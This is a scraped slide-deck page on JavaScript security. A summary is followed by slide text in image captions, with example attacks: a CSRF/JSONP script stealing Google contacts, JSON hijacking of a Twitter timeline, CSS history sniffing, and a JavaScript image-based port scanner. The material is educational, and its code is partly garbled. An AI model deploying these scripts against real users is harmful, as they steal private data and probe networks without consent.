


The document examines the outdated security model of JavaScript, highlighting its vulnerability to various attacks such as cross-site scripting (XSS) and cross-site request forgery (CSRF). It emphasizes the lack of security awareness in JavaScript and critiques the existing protections that fail to address modern threats, particularly in a cloud-based computing environment. The author suggests several measures for improvement and expresses concern over the risks posed to end users due to inadequate defenses.
















![CSRF Example: Google MailSteal authenticated user’s contacthttp://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999google ({ Success: true, Errors: [], Body: {…](https://image.slidesharecdn.com/javascript-090925050348-phpapp02/85/Javascript-Security-20-320.jpg)

![CSRF Example: Google MailFull exploit<script type="text/javascript">function google(data){ var emails, i; for (i = 0; i <data.Body.Contacts.length; i++) { mails += "<li>" +data.Body.Contacts[i].Email + ""; } document.write("<ol>" + emails + "</ol>");}</script><script type="text/javascript" src="http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999"></script>](https://image.slidesharecdn.com/javascript-090925050348-phpapp02/85/Javascript-Security-21-320.jpg)

![JSON Hijacking Example: Twitter Could steal the friends’ timeline for a user<script>Object.prototype.__defineSetter__('user',function(obj){for(vari in obj) {alert(i + '=' + obj[i]);} });</script><script defer="defer" src=https://twitter.com/statuses/friends_timeline/></script>](https://image.slidesharecdn.com/javascript-090925050348-phpapp02/85/Javascript-Security-23-320.jpg)
![Stealing history with JavaScript and CSSUse JavaScript to look at the ‘visited’ color of linksfunction stealHistory() {for (vari = 0; i < websites.length; i++) {varlink = document.createElement("a");link.id = "id" + i;link.href = websites[i];link.innerHTML = websites[i];document.body.appendChild(link);varcolor = document.defaultView.getComputedStyle(link,null).getPropertyValue("color"); document.body.removeChild(link);if (color == "rgb(0, 0, 255)") {document.write('' + websites[i] + '');}}}](https://image.slidesharecdn.com/javascript-090925050348-phpapp02/85/Javascript-Security-24-320.jpg)


![Port scanning in JavaScriptPort scan using imagesvarAttackAPI = { version: '0.1', author: 'PetkoPetkov (architect)', homepage: 'http://www.gnucitizen.org'};AttackAPI.PortScanner = {};AttackAPI.PortScanner.scanPort = function (callback, target, port, timeout) { var timeout = (timeout == null)?100:timeout; varimg = new Image(); img.onerror = function () { if (!img) return; img = undefined; callback(target, port, 'open'); }; img.onload = img.onerror; img.src = 'http://' + target + ':' + port; setTimeout(function () { if (!img) return; img = undefined; callback(target, port, 'closed'); }, timeout);};AttackAPI.PortScanner.scanTarget = function (callback, target, ports, timeout){ for (index = 0; index < ports.length; index++) AttackAPI.PortScanner.scanPort(callback, target, ports[index], timeout);};](https://image.slidesharecdn.com/javascript-090925050348-phpapp02/85/Javascript-Security-28-320.jpg)